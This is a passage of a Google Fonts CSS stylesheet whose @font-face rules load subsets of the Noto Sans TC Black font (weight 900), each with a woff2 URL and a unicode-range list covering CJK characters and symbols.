  unicode-range: U+61cb-61cd, U+61d0, U+61d2, U+61de-61e0, U+61e3, U+61e6, U+61e8, U+61ed-61ee, U+61f2, U+61f5, U+61f9-61fa, U+61fd-61ff, U+6207-620a, U+620c-620f, U+6213-6215, U+6218-621b, U+621d-6223, U+6225-6227, U+6229, U+622b-622c, U+622e-622f, U+6231, U+6233, U+6237-6238, U+623b, U+623d-623e, U+6242-6243, U+6246, U+6248-6249, U+624c, U+6251-6252, U+6254-6255, U+6259-625b, U+625e, U+6260-6262, U+6265-6267, U+6269, U+626b-626c, U+6270-6273, U+6275, U+627a-627d, U+6283, U+6285-6286, U+6289, U+628c, U+628e, U+6292, U+6294, U+629a-629e, U+62a0, U+62a2, U+62a4-62a6, U+62a8, U+62af, U+62b3, U+62b6, U+62ba-62bb, U+62be-62bf, U+62c2, U+62c4-62c5, U+62c7-62c8, U+62ca, U+62ce-62d1, U+62d5, U+62d7, U+62d9, U+62dd, U+62df-62e3, U+62e5-62e9, U+62ed-62ef, U+62f1, U+62f4-62f6;
}
/* [69] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.69.woff2) format('woff2');
  unicode-range: U+60ac-60ad, U+60af-60b1, U+60b3-60b5, U+60b8, U+60bb-60be, U+60c0, U+60c6-60c7, U+60ca-60cb, U+60d3-60d5, U+60d7-60db, U+60dd, U+60e2-60e3, U+60e6-60f0, U+60f2, U+60f4, U+60f6, U+60fa-60fb, U+60ff-6101, U+6103, U+6106, U+610a-610b, U+610d-610e, U+6110, U+6112-6116, U+611c, U+6120, U+6123-6124, U+6127-6130, U+6134, U+6136-6137, U+613c-613f, U+6144, U+6146-6147, U+6149-614a, U+614d, U+6151-6153, U+6159-615a, U+615c-615f, U+6164-6165, U+6168-616d, U+616f, U+6171-6175, U+6177, U+617a, U+617c, U+617f-6180, U+6187, U+618a-618e, U+6192-6194, U+6199-619b, U+619f, U+61a1, U+61a7-61af, U+61b8, U+61ba, U+61bf, U+61c3, U+61c6-61c8, U+61ca;
}
/* [70] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.70.woff2) format('woff2');
  unicode-range: U+5f6c, U+5f72-5f74, U+5f76, U+5f78, U+5f7b, U+5f7d, U+5f7f, U+5f82-5f84, U+5f87, U+5f89-5f8a, U+5f8d, U+5f93, U+5f95, U+5f98-5f99, U+5f9b-5f9c, U+5fa0, U+5fa4, U+5fa6-5fa8, U+5fab-5fad, U+5fb3-5fb4, U+5fbc, U+5fc4, U+5fc6, U+5fc9, U+5fcb, U+5fce-5fd6, U+5fdc-5fdf, U+5fe1, U+5fe4, U+5fe7, U+5fea, U+5fec-5fee, U+5ff1, U+5ff3, U+5ff8, U+5ffa-5ffc, U+5fff-6002, U+6005, U+600a, U+600d, U+600f-6010, U+6014, U+6017, U+6019-601c, U+601e, U+6020, U+6022, U+6026, U+6029, U+602b-602c, U+602e-602f, U+6031, U+6033-6035, U+6039, U+603b-603c, U+6040-6043, U+6045, U+6047, U+604a-604d, U+604f, U+6053, U+6059-605b, U+605d, U+6060, U+6063, U+6067, U+606a-606c, U+606e, U+6072-6076, U+6078, U+607a, U+607c, U+607f-6081, U+6083, U+6086, U+608a, U+608c, U+608e, U+6092-6093, U+6095-6097, U+609a-609b, U+609d, U+60a2, U+60a6-60a7, U+60a9-60aa;
}
/* [71] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.71.woff2) format('woff2');
  unicode-range: U+5e44, U+5e47, U+5e4c, U+5e54, U+5e57-5e5b, U+5e5e-5e5f, U+5e61-5e62, U+5e64, U+5e6a, U+5e6c, U+5e6e, U+5e75-5e77, U+5e7a, U+5e7f-5e81, U+5e83-5e84, U+5e86-5e88, U+5e8b, U+5e90, U+5e92-5e94, U+5e96, U+5e99-5e9b, U+5e9d-5ea2, U+5ea4-5ea5, U+5eb3-5eb6, U+5eb8-5eb9, U+5ebe, U+5ec2-5ec4, U+5ec6, U+5ecb-5ecd, U+5ed0-5ed5, U+5ed8-5ed9, U+5edb, U+5edd, U+5ee1, U+5ee8-5ee9, U+5eec, U+5eef-5ef0, U+5ef4-5ef5, U+5ef8, U+5efb-5efc, U+5efe-5eff, U+5f01-5f03, U+5f05, U+5f07-5f0e, U+5f10-5f14, U+5f16-5f17, U+5f1b, U+5f1d, U+5f20, U+5f22, U+5f25-5f29, U+5f2d, U+5f2f-5f30, U+5f36, U+5f38-5f3a, U+5f3c, U+5f3e, U+5f40-5f42, U+5f45-5f46, U+5f4a, U+5f50-5f54, U+5f56-5f58, U+5f5a-5f5e, U+5f61, U+5f63-5f64, U+5f66-5f67, U+5f6a-5f6b;
}
/* [72] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.72.woff2) format('woff2');
  unicode-range: U+5cef, U+5cf1, U+5cf4-5cf5, U+5cf8, U+5cfb, U+5cfe-5d01, U+5d06, U+5d08, U+5d0a-5d0d, U+5d10-5d11, U+5d15-5d16, U+5d18-5d1b, U+5d1d, U+5d1f-5d22, U+5d24, U+5d26-5d28, U+5d2c-5d2e, U+5d33-5d35, U+5d3d, U+5d3f, U+5d42-5d43, U+5d46-5d47, U+5d49-5d4b, U+5d4e, U+5d52-5d53, U+5d57-5d59, U+5d5b-5d5c, U+5d65, U+5d68-5d69, U+5d6b-5d6c, U+5d6f, U+5d74-5d75, U+5d7e-5d7f, U+5d81-5d82, U+5d84-5d88, U+5d8b-5d8c, U+5d92, U+5d94, U+5d97, U+5d99, U+5d9d, U+5da0-5da2, U+5da7, U+5da9-5daa, U+5dae, U+5db2, U+5db4, U+5db7-5db8, U+5dbd, U+5dc2-5dc5, U+5dc9, U+5dcb-5dcd, U+5dd2, U+5dd4, U+5dd6, U+5dd8, U+5ddb-5ddc, U+5de0, U+5de3, U+5de9, U+5df0, U+5df3, U+5df5, U+5df9, U+5dfb-5dfd, U+5dff-5e01, U+5e04-5e05, U+5e08, U+5e0a, U+5e10-5e11, U+5e14, U+5e18-5e1c, U+5e1f-5e22, U+5e26-5e28, U+5e2f-5e30, U+5e34, U+5e37, U+5e3a, U+5e3c, U+5e40, U+5e42-5e43;
}
/* [73] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.73.woff2) format('woff2');
  unicode-range: U+5bb8, U+5bbd-5bbe, U+5bc0-5bc1, U+5bc3, U+5bc5, U+5bc7, U+5bd0-5bd1, U+5bd4-5bd8, U+5bdb-5bde, U+5be1, U+5be4-5be5, U+5bef-5bf0, U+5bf3, U+5bfb-5bfc, U+5bfe-5bff, U+5c02-5c03, U+5c05-5c06, U+5c09, U+5c0c, U+5c10, U+5c12-5c15, U+5c18-5c19, U+5c1b, U+5c1d-5c1f, U+5c22, U+5c25, U+5c27-5c28, U+5c2a-5c2b, U+5c34, U+5c38-5c39, U+5c3b, U+5c3d, U+5c42, U+5c44, U+5c47, U+5c49-5c4a, U+5c4c, U+5c4e, U+5c50-5c51, U+5c53, U+5c58-5c59, U+5c5b-5c5e, U+5c60-5c63, U+5c68, U+5c6d-5c6e, U+5c74, U+5c79-5c84, U+5c86, U+5c88, U+5c8a-5c8d, U+5c90-5c9c, U+5ca0, U+5ca2-5ca3, U+5ca5-5ca7, U+5cab-5cad, U+5cb1, U+5cb5, U+5cb7, U+5cba-5cbb, U+5cc1, U+5cc7-5cc8, U+5cca-5ccb, U+5cce, U+5cd2, U+5cd6, U+5cd8-5cda, U+5cdf-5ce1, U+5ce5-5ce6, U+5ce8-5cea, U+5ced-5cee;
}
/* [74] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.74.woff2) format('woff2');
  unicode-range: U+5a7f, U+5a81-5a84, U+5a8c, U+5a90, U+5a93, U+5a96-5a97, U+5a9b-5a9c, U+5a9e-5aa0, U+5aa4, U+5aa7, U+5aab-5aac, U+5aae-5aaf, U+5ab1-5ab5, U+5ab8, U+5aba-5abc, U+5abe-5abf, U+5ac2-5ac4, U+5ac6-5acb, U+5acf-5ad2, U+5ad4-5adc, U+5ae0-5ae1, U+5ae3, U+5ae5-5ae6, U+5ae8, U+5aea-5aeb, U+5aee, U+5af0, U+5af2, U+5af5, U+5afa-5afb, U+5aff, U+5b01, U+5b05, U+5b08-5b09, U+5b0b, U+5b11, U+5b16-5b17, U+5b19, U+5b1b, U+5b1d, U+5b21-5b24, U+5b28, U+5b2a-5b2d, U+5b32, U+5b34, U+5b36-5b38, U+5b3e-5b40, U+5b43-5b46, U+5b4b-5b4c, U+5b51, U+5b53, U+5b56, U+5b59-5b5c, U+5b62, U+5b65, U+5b6c-5b6e, U+5b70-5b73, U+5b75, U+5b7a-5b7b, U+5b7d, U+5b7f-5b82, U+5b84, U+5b8d, U+5b92-5b93, U+5b95-5b96, U+5b9b, U+5b9e-5ba1, U+5ba5-5ba8, U+5baa-5bad, U+5bb0;
}
/* [75] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.75.woff2) format('woff2');
  unicode-range: U+594e, U+5950, U+5953, U+5956, U+5958, U+595a, U+5960-5961, U+5965-5966, U+5968-5969, U+596c-596d, U+5975, U+5977-5978, U+597b-597c, U+597e, U+5980-5981, U+5984, U+5986-5988, U+598a, U+598f, U+5992-5993, U+5997-5998, U+599f-59a4, U+59a6-59a7, U+59a9, U+59ab-59ac, U+59af, U+59b1-59b2, U+59b6, U+59b8, U+59ba, U+59be, U+59c1, U+59c3, U+59c7-59c9, U+59cd-59ce, U+59d2, U+59d6-59d9, U+59dc-59de, U+59e0, U+59e3-59e5, U+59e9-59eb, U+59ee, U+59f1-59f3, U+59f5-59f9, U+59fc-59fd, U+5a00, U+5a04-5a07, U+5a09, U+5a0c, U+5a11, U+5a13, U+5a16-5a17, U+5a1a, U+5a1e-5a20, U+5a23-5a25, U+5a29-5a2b, U+5a2d-5a2f, U+5a31-5a34, U+5a38, U+5a3c, U+5a3f-5a44, U+5a47-5a48, U+5a4a, U+5a4c-5a4d, U+5a50-5a51, U+5a53, U+5a55-5a57, U+5a5d-5a5e, U+5a60-5a62, U+5a65, U+5a67, U+5a6a, U+5a6c-5a6d, U+5a73-5a76, U+5a7a-5a7c;
}
/* [76] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.76.woff2) format('woff2');
  unicode-range: U+57ed-57ee, U+57f0, U+57f3-57f6, U+57f8, U+57fb-57fd, U+5800-5801, U+5803-5804, U+5807, U+5809-580b, U+580d-580e, U+5810-5811, U+5814-5815, U+5819, U+581d-581e, U+5820, U+5823, U+5826, U+582c-582d, U+582f-5830, U+5835, U+583a, U+583f-5841, U+5848, U+584b-584d, U+584f, U+5852, U+5859-585a, U+585c, U+5861-5862, U+5864, U+5868-5869, U+586c-586d, U+5871-5872, U+5879, U+587c-5881, U+5885, U+5887-5889, U+588e, U+5890-5892, U+5896-5899, U+589d, U+589f, U+58a1, U+58a3, U+58a6, U+58a9, U+58ac, U+58ae, U+58b0-58b1, U+58b3, U+58bb-58bc, U+58be, U+58c2, U+58c5-58c6, U+58ca, U+58cc, U+58ce, U+58d0-58d1, U+58d5, U+58d9-58da, U+58df-58e0, U+58e4, U+58e9, U+58ec, U+58ee, U+58f0-58f3, U+58f6-58f7, U+58fb-58fc, U+5900, U+5902, U+5904, U+5906-5907, U+5909-590e, U+5910-5911, U+5914, U+5919, U+591b, U+591f, U+5923-5924, U+592c-592d, U+5932, U+5934, U+5938-593a, U+5940, U+5942, U+5944, U+594b-594c;
}
/* [77] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.77.woff2) format('woff2');
  unicode-range: U+56b3, U+56b5-56b6, U+56b8, U+56bc, U+56bf-56c3, U+56c5, U+56c7-56c8, U+56cb-56cd, U+56d1-56d4, U+56d6-56da, U+56dd, U+56df, U+56e1-56e5, U+56e7, U+56ea-56ef, U+56f1-56f4, U+56f7, U+56f9, U+56ff-5700, U+5703-5704, U+5706-5707, U+5709-570a, U+570c, U+570f, U+5711, U+5717, U+571c, U+5723-5724, U+5727, U+5729-572a, U+572c-572f, U+5734-5735, U+573a-573b, U+5741-5742, U+574b-574f, U+5752, U+5754, U+5757, U+575a-5760, U+5763, U+5768-5769, U+576b, U+576d, U+576f-5770, U+5772-5775, U+5777, U+577b-577d, U+5780, U+5784, U+5788, U+578c, U+578e, U+5792-5793, U+5795, U+579a-579b, U+579f-57a4, U+57a6, U+57a9, U+57ab, U+57ae, U+57b5, U+57b8-57bb, U+57c2, U+57c5-57c8, U+57cc, U+57cf, U+57d2, U+57d5, U+57d7, U+57dc-57de, U+57e0-57e2, U+57e4-57e5, U+57e7;
}
/* [78] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.78.woff2) format('woff2');
  unicode-range: U+55c5, U+55c7, U+55c9, U+55cc-55cd, U+55d0-55df, U+55e1-55e6, U+55e9-55ea, U+55ec, U+55ee, U+55f0-55f3, U+55f5-55f7, U+55f9-55fa, U+55fd-55fe, U+5600-5602, U+5608, U+560c-560f, U+5612-5616, U+5618, U+561a, U+561c, U+561e-5620, U+5622-5625, U+5627, U+5629-562a, U+562c-5632, U+5635-5636, U+5638-563a, U+563f-5643, U+5649, U+564c-5650, U+5654, U+5658-565d, U+5660, U+5662, U+5664-5666, U+5669-566d, U+566f, U+5671-5672, U+5676, U+5678-567c, U+5680, U+5684-5686, U+568c, U+568e-568f, U+5692-5693, U+5695, U+5697-5699, U+569c, U+569e-569f, U+56a1-56a9, U+56ab-56af;
}
/* [79] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.79.woff2) format('woff2');
  unicode-range: U+54af, U+54b1-54b3, U+54b5, U+54b7-54b8, U+54bb-54bf, U+54c2, U+54c4, U+54c6, U+54c9-54d2, U+54d4, U+54d6-54d7, U+54da, U+54de-54df, U+54e2, U+54e4, U+54e7-54e8, U+54eb, U+54ee, U+54f3, U+54fa, U+54fc-54fd, U+54ff, U+5501-5502, U+5504-5506, U+5509-550a, U+550c, U+550e-550f, U+5511-5513, U+5516-5517, U+551a-551b, U+551e, U+5520, U+5524, U+5526-5527, U+552a, U+552c-552d, U+5530, U+5532-5533, U+5535-5536, U+5538, U+553b-553c, U+553e-553f, U+5541-5545, U+5547, U+5549, U+554b, U+554d-554e, U+5550-5551, U+5553, U+5555-5557, U+555c, U+555e, U+5562-5563, U+5567, U+5569-556c, U+5570-5571, U+5575-5579, U+557b-557c, U+557e-5583, U+5586, U+5588, U+558b, U+558e-558f, U+5591, U+5598-5599, U+559f, U+55a1, U+55a3, U+55a5-55a9, U+55ab, U+55ad, U+55b0-55b3, U+55b6-55b7, U+55b9-55bd, U+55c4;
}
/* [80] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.80.woff2) format('woff2');
  unicode-range: U+53a1-53a2, U+53a4-53a6, U+53a8-53a9, U+53ae, U+53b0, U+53b3-53b4, U+53b6-53b7, U+53b9, U+53bf, U+53c1-53c2, U+53c4, U+53cc, U+53ce-53cf, U+53d2, U+53d5, U+53d8-53da, U+53df-53e1, U+53e7-53e9, U+53f1, U+53f5-53f6, U+53f9, U+53fb-53fd, U+5400-5402, U+5405-5407, U+540f, U+5412-5417, U+541a, U+541d, U+541f-5421, U+5424-5425, U+5428-5429, U+542c-542f, U+5431-5432, U+5434, U+5436-5437, U+543c-543d, U+543f, U+5441, U+5443-5445, U+5447, U+5449, U+544b-544e, U+5450-5455, U+5457-5458, U+545b-545c, U+545f-5460, U+5463-5464, U+5466, U+546a-5472, U+5474, U+5476-5478, U+547b, U+547e-547f, U+5482-5488, U+548a-548b, U+548d-5492, U+5494, U+5498-549d, U+54a1-54a8, U+54ab, U+54ad-54ae;
}
/* [81] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.81.woff2) format('woff2');
  unicode-range: U+5249, U+524b-524c, U+524e, U+5251-5252, U+5254-5257, U+525c-525e, U+5261, U+5263-5265, U+5267, U+526e, U+5270, U+5273-5274, U+5277, U+527d, U+527f, U+5281-5282, U+5284, U+5288, U+528a, U+528c, U+528f, U+5292-5294, U+529d-529e, U+52a6, U+52ac-52ad, U+52b1-52b5, U+52b9, U+52bb-52bc, U+52be-52c0, U+52c5, U+52c9, U+52cb, U+52cd, U+52d0-52d1, U+52d6-52d8, U+52db, U+52e0, U+52e3, U+52e6-52e7, U+52eb, U+52ed-52ee, U+52f0-52f2, U+52f7, U+52f9-52fa, U+5300-5302, U+5306, U+5308, U+530a-530b, U+530d, U+530f-5310, U+5315, U+531a, U+531c-531d, U+5321, U+5323, U+532a, U+532d-532e, U+5331, U+5338, U+533b-533e, U+5344-5345, U+534b-5352, U+5355, U+5358, U+535e-535f, U+5362-5364, U+5367, U+5369, U+536b-536c, U+536e-536f, U+5372, U+5374-5375, U+5379-537a, U+537c-537d, U+537f, U+5382, U+5384-5386, U+5389, U+538b-538c, U+538e, U+5392-5396, U+5398-5399, U+539d, U+53a0;
}
/* [82] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.82.woff2) format('woff2');
  unicode-range: U+510d-510e, U+5110, U+5113-5115, U+5117, U+511a-511c, U+511e, U+5120-5121, U+5125, U+512b, U+5131, U+5134-5135, U+5137-513c, U+513f-5140, U+514e, U+5150-5151, U+5155-5157, U+515a, U+515c, U+515f, U+5162, U+516a, U+516e, U+5172, U+5174, U+5179, U+517b, U+517d, U+5180, U+5182, U+5186, U+5188-5189, U+518b, U+518f, U+5191, U+5193, U+5195-5197, U+5199-519c, U+519e, U+51a2, U+51a4-51ab, U+51ad-51af, U+51b1-51b6, U+51ba-51c0, U+51c3-51c5, U+51c7-51cb, U+51ce-51d1, U+51d4, U+51d6, U+51d9, U+51db-51dc, U+51df-51e0, U+51e4, U+51e6, U+51e9-51ea, U+51ed, U+51ef, U+51f3-51f5, U+51fb-51fc, U+51ff, U+5201-5205, U+5208, U+520b, U+520d-520e, U+5213, U+5215-5216, U+5218-521b, U+5220, U+5223, U+5226-5228, U+522b, U+5232-5234, U+5239, U+523c, U+5241-5244;
}
/* [83] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.83.woff2) format('woff2');
  unicode-range: U+4fe2-4fe5, U+4fe8-4fea, U+4fec-4fed, U+4fef, U+4ff3-4ff6, U+4ff8-4ffa, U+4ffd-4ffe, U+5000, U+5002, U+5005, U+5008, U+500c, U+500f, U+5013-5016, U+5018, U+501a-501c, U+501e, U+5021-502a, U+502c-502e, U+5030-5032, U+5036, U+503a-503b, U+503e, U+5040-5041, U+5043, U+5045-5046, U+5048, U+504a-504e, U+5051-5053, U+5055, U+505d-5060, U+5063, U+506a, U+506f-5072, U+5078, U+507a-507b, U+507f-5080, U+5088-5089, U+508b-508e, U+5092, U+5095-5096, U+509a-509d, U+50a3, U+50a5, U+50a8, U+50ad, U+50af, U+50b1, U+50b4, U+50ba, U+50c2, U+50c6-50ca, U+50cd-50ce, U+50d5-50d6, U+50d9-50da, U+50dd-50df, U+50e1, U+50e3, U+50e5-50ea, U+50ec-50f1, U+50f3, U+50f5, U+50fb, U+50fe, U+5101-5102, U+5105-5109, U+510b-510c;
}
/* [84] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.84.woff2) format('woff2');
  unicode-range: U+4ece-4ecf, U+4ed1, U+4ed3, U+4ed7, U+4edc-4ee1, U+4ee7-4eeb, U+4eee-4eef, U+4ef1, U+4ef3-4ef5, U+4ef7, U+4efa, U+4efc, U+4f00, U+4f02-4f03, U+4f05, U+4f07-4f09, U+4f0b, U+4f0e, U+4f10, U+4f15, U+4f17-4f18, U+4f1d-4f20, U+4f22, U+4f24, U+4f26, U+4f29-4f2b, U+4f2d, U+4f31-4f32, U+4f35-4f37, U+4f39, U+4f3b, U+4f3e, U+4f41-4f43, U+4f47, U+4f49, U+4f4c, U+4f52, U+4f57-4f58, U+4f5a, U+4f5d-4f5f, U+4f61, U+4f63-4f64, U+4f67, U+4f6a, U+4f6c, U+4f6e-4f70, U+4f72, U+4f74, U+4f76-4f7e, U+4f80-4f84, U+4f88-4f8a, U+4f8d-4f94, U+4f96-4f98, U+4f9a, U+4f9e, U+4fa0-4fa3, U+4fa5-4fa8, U+4faa-4fac, U+4fb2-4fb3, U+4fb7-4fba, U+4fc0-4fc1, U+4fc5-4fc7, U+4fcb, U+4fcd-4fce, U+4fd0-4fd1, U+4fd3-4fd4, U+4fd8-4fdc, U+4fde-4fdf;
}
/* [85] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.85.woff2) format('woff2');
  unicode-range: U+32e1, U+3314, U+3322, U+337f, U+338e-338f, U+339c-339e, U+33a1, U+33c4, U+33d1-33d2, U+3440, U+3449, U+3479, U+3551, U+3569, U+35ad, U+35ce, U+36ac, U+373a, U+3863, U+38ec, U+39b8, U+3a02, U+3a17, U+3a52, U+3b22, U+3bd7, U+3bff, U+3ca5, U+3d68, U+3ddb, U+3de7, U+3deb, U+3e03, U+3e74, U+3f08, U+3f0e, U+3f21, U+3f97, U+4102, U+411b, U+4181, U+43c8, U+4552, U+4576, U+46e5, U+4837, U+493d, U+4a3b, U+4d09, U+4e02, U+4e04-4e05, U+4e07, U+4e0c, U+4e0f-4e11, U+4e13, U+4e15, U+4e17, U+4e19-4e1e, U+4e21-4e22, U+4e24-4e25, U+4e27-4e28, U+4e2b, U+4e30-4e31, U+4e34, U+4e36-4e37, U+4e3c-4e42, U+4e44, U+4e47, U+4e49, U+4e4c-4e4d, U+4e50, U+4e52-4e54, U+4e57, U+4e5a-4e5c, U+4e5e, U+4e60-4e61, U+4e66, U+4e69, U+4e6d, U+4e70-4e71, U+4e78, U+4e80-4e81, U+4e85, U+4e87, U+4e89-4e8a, U+4e8d, U+4e8f, U+4e93, U+4e96, U+4e98-4e99, U+4e9c, U+4e9f-4ea0, U+4ea2, U+4ea5, U+4ea7, U+4ea9, U+4eb0, U+4eb2-4eb3, U+4eb5-4eb7, U+4eb9, U+4ebb-4ebc, U+4ebf, U+4ec2-4ec6, U+4ec8-4ec9;
}
/* [86] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.86.woff2) format('woff2');
  unicode-range: U+3004-3007, U+3012-3019, U+301c-301e, U+3020-3025, U+3030, U+303d, U+3041, U+3043, U+3045, U+3047, U+3049, U+3051-3052, U+3058, U+305c, U+3062, U+306d, U+307a, U+307c, U+3080-3081, U+308e, U+3090-3091, U+3099-309e, U+30a5, U+30c2, U+30c5, U+30e2, U+30ee, U+30f0-30f2, U+30f4-30f6, U+30fd-30fe, U+3105-3126, U+3128-3129, U+3131, U+3134, U+3137, U+3139, U+3141-3142, U+3145, U+3147-3148, U+314b, U+314d-314f, U+3153, U+315c, U+3160-3161, U+3163-3164, U+3181, U+318d, U+3192-3193, U+3196-3198, U+319d-319f, U+3220-3226, U+3231, U+3268, U+3281, U+328b, U+3291-3292, U+3295-3297, U+3299, U+329d, U+329f, U+32a3-32a4, U+32d6;
}
/* [87] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.87.woff2) format('woff2');
  unicode-range: U+2725-274f, U+2752-275b, U+275d-275e, U+2761, U+2763, U+2765-2769, U+276e-276f, U+2771, U+2776-277e, U+2780-2782, U+278a-278c, U+2794-2796, U+2798-2799, U+279c-27a6, U+27a8-27ab, U+27ad, U+27af-27b0, U+27b2-27b3, U+27b7-27b9, U+27bc-27bd, U+27bf, U+27e9-27eb, U+27f5-27f6, U+2800, U+28ec, U+2922, U+2934-2935, U+29bf, U+2a2f, U+2b05-2b07, U+2b1b, U+2b50, U+2b55, U+2cf5, U+2e1c-2e1d, U+2f00, U+2f08, U+2f12, U+2f24, U+2f29, U+2f2f, U+2f3c, U+2f3f, U+2f42, U+2f45, U+2f63-2f64, U+2f83, U+2f8f, U+3003;
}
/* [88] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.88.woff2) format('woff2');
  unicode-range: U+2603-2604, U+2607, U+2609-260b, U+260d-2615, U+2618, U+261a-2623, U+262a, U+262d-2630, U+2638-263e, U+2640-2642, U+2648-2656, U+2658-265c, U+265e-2664, U+2666-2669, U+266b-266f, U+267b, U+2692-2696, U+2698, U+269b-269c, U+26a0-26a1, U+26a3-26a5, U+26aa-26ac, U+26bd-26be, U+26c4-26c5, U+26c8, U+26d1, U+26d3-26d4, U+26e4, U+26e9-26ea, U+26f0-26f5, U+26f9-26fa, U+26fd, U+2701-2702, U+2704-2706, U+2708, U+270a-2724;
}
